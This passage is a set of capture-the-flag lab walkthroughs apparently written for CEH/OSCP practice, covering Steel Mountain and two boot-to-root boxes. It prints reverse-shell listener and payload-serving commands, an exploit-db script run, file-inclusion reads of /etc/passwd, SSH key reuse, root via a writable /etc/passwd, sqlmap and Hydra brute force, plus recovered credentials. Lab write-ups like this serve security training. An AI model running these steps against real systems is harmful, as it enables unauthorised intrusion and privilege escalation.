
And tried. Guess what? We got a reverse shell with root privilege!
Privilege Escalation was Successful!
We need to stop the current service and then restart it.

Yippy! Here is the root flag!
Taking down the Steel Mountain manually
We are already well aware of the vulnerability of the application and the exploit (that we got during our reconnaissance phase).
I was trying different approaches and fixing the exploit, however, all efforts bear no fruition apart from the thing that if I run the exploit with port 80, it returns no error.
So I peeked at a walkthrough (I have attached it in the reference section[2]). The author explain it well that all we have to do is add the port 8080 in the exploit section.

All you have to do is add %3A8080 there. If you were thinking why we add %3A is here ;)

Yes, need to download nc program (here it is) and on your Kali, you have to run this
nc -lvp 443 #on which we are expecting a revershell and could access Window. By the way, this port number is the same as what you have in your python exploit that you have downloaded from the exploit-db
On one Terminal, you can spin a web server with port 8080
python3 -m http.server 8080
And on another Terminal, you have to run the python exploit.
python2 39161.py 10.10.214.221 8080 # run this command twice or thrice
My doubt in the previous step got cleared. When I stop the service, I could able to copy inside the target directory, besides, I could override the binary name :)
I must confess that I need to find a way to quickly read the result spits from the winPEA.bat (else it is quite time-consuming as well as there is a high chance of skipping important information).
.\winPEA.bat servicesinfo #looks like a one way to go though
Target Machine IP Address: 192.168.56.120
My Machine IP Address: 192.168.56.117
Mission:
Boot to Root
To get a user and a root flag
To get root access
Description:
As a preparation for the upcoming CEH practical Exam, I am going to take down this box. It is rated as easy so let me drive into it. Because I want to increase my craving.
Once I gets comfortable with the easy boxes, I want to go with medium or hard box. By the way, beginning of June, I will be playing medium boxes.

Since the machine spits the IP address directly when it boots, so we don’t have to do anything.
Target IP: 192.168.56.120
nmap -sC -sV -p- -Pn 192.168.56.120 -o nmap.log
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-18 10:31 EDT
Nmap scan report for 192.168.56.120
Host is up (0.00029s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 4495500be473a18511ca10ec1ccbd426 (RSA)
| 256 27db6ac73a9c5a0e47ba8d81ebd6d63c (ECDSA)
|_ 256 e30756a92563d4ce3901c19ad9fede64 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.38 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.94 seconds

Since there is an Apache web server running, so let’s do a scanning (with my favorite tool gobuster and dirsearch. I hope you remember gobuster was not able to detect one important thing that was detected by dirsearch; here is the link to that writeup )
gobuster dir -u http://192.168.56.120 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster.log

gobuster dir -u http://192.168.56.120/secret/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster_secret.log
Output
Yes, you might see nothing, but that is not because the tool is bad but because remember, we are using different wordlists. (To be honest, I don’t want to miss any)
-fs Filter HTTP response size. Comma separated list of sizes and ranges
It spits lot of gibberish. Therefore, we could change the 4242 to 0 to negate the gibberish. However, it still not giving us any useful information. So all we could do is, let’s try test_value to something like /etc/passwd which we usually use to test whether there is command execution is available.
We got a username (mowree; may be we could keep it for sometime, because who knows it could prove useful during later).
Since, we are able to view /etc/passwd, let’s browse around and try to get the user flag (user.txt is my guess, let’s see) Sad. It didn’t work. Since from the nmap result we know that the openssh is running on the victim machine. Let’s check whether we get any keys (you know, the default key name for public key is id_rsa.pub and id_rsa is the default private key).
P.S. I tried to view what is there in the evil.php using php filter function (which is normally used during the LFI attack). Since there is nothing information, so I didn’t mention it here.
Let’s try the ssh again.
ssh -i id_rsa mowree@192.168.56.120
We got the user flag.
user flag: 56Rbp0soobpzWSVzKh9YOvzGLgtPZQ
Now we need to enumerate (You could do it manually using some of my favorite onliners. However, here it is raining lightly and as soon it stops I am plan to go the school library. So, my plan is to complete the box before I leave. Oh by the way, I am in our apartment’s private study room. This is my second time to visit and play with boxes. It’s too quite and no people around, feels little eerie you know what I mean :) )
I have uploaded the linpeash.sh from my Kali Linux machine.
And I ran the script.
bash linpeash.sh
passwd file is writeable (which means an easy root). Let’s try to change some entries in the /etc/passwd
First we need a password for user sam (which we never had created. Initially I thought to create a user on the victim machine but you know all system level commands require sudo privilege which is absent for the current user).
nano /etc/passwd
copy the line of root user (root:x:0:0:root:/root:/bin/bash) and paste it somewhere bottom, for the ease of use.
change the root to sam. Next, we need to replace the x (which is placeholder for the password with our new password)
By the way, generate the password using the following command.
openssl passwd HackThePlanet!
replace the value ($1$nLNTaLhW$2PHtGQ3xF.ScdoGbq2Lkd0) with the x, in /etc/passwd.
use control+x and press Y, to get out of nano and save the changes.

su sam
we are root!!
root flag: 36QtXfdJWvdC0VavlPIApUbDlqTsBM
It’s close to 8PM now, I am think whether I should goto library now or just call it a day lol Anyway, see you in the next post :)

Target Machine IP Address: 192.168.56.119
My Machine IP Address: 192.168.56.117
Mission:
Boot to Root
To get root flag
To get root access
Description:
"Oh no our webserver got compromised. The attacker used an 0day, so we dont know how he got into the admin panel. Investigate that.This is an OSCP Prep Box, its based on a CVE I recently found. Its on the OSCP lab machines level."
Level: Easy/Medium
Easy/Medium (Although it was mentioned easy, if you are not familar with pivoting it could be a medium machine. I have done machine in the past which requires PATH change and other pivoting, however, I felt this machine a medium hard for me :( )



Usually, gobuster gives me pretty much everything available on the vulnerable box, but this time, it really gave me the feeling that I can’t totally “trust” or depend on a single tool. Therefore, I will be using both the gobuster and dirsearch hence forth (on every machine).
By the way, there wasn’t made an entry in the robots.txt by the developer.
Let’s try nikto (many might think it is a very old tool, but I must admit, I love this tool because it had saved me a lot of time. Probably you have seen the walkthroughs I have done have used nikto. Yes, if it works, that counts ;) )
nikto -h 192.168.56.119:8080 > nikto8080.log
Output
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.56.119
+ Target Hostname: 192.168.56.119
+ Target Port: 8080
+ Start Time: 2023-05-16 16:01:34 (GMT-4)
---------------------------------------------------------------------------
+ Server: WSGIServer/0.2 CPython/3.8.2
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /SilverStream: SilverStream allows directory listing. See: https://web.archive.org/web/20011226154728/http://archives.neohapsis.com/archives/sf/pentest/2000-11/0147.html
+ /static/: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ 8103 requests: 0 error(s) and 2 item(s) reported on remote host
+ End Time: 2023-05-16 16:02:40 (GMT-4) (66 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
I visited both the embedded links and guess what I found?

Yes, I increment the id value (each id, provides you different output in your browser) and I found a SQL injection here.
By the way, I haven’t practiced my SQL injection skillset for quite some time, so I had to read different articles and cheatsheet to brush my rusted skillset lol
This time I am going to rely on SQLMap because I am also preparing for the CEH practical exam. In that exam, SQLMap is allowed. By the way, I like this cheat sheet, which is short and to the point. (Of course, it was not exhaustive so had to find additional materials to properly supplement the missing part of it. https://medium.com/hacker-toolbelt/sqlmap-cheat-sheet-e5a38300b50).
Since we know through the NMap scan result that the machine is running SSH, therefore, there is a high chance that either one or more credentials could get us into the machine (or maybe none).
We could do it manually however, I am going to use the Hydra for this. Here is the one-liner, if you are interested to know.
hydra -L user.txt -P pass.txt 192.168.56.119 ssh

Ok, so the username is webmaster and the password is mercuryisthesizeof0.056Earths to access SSH
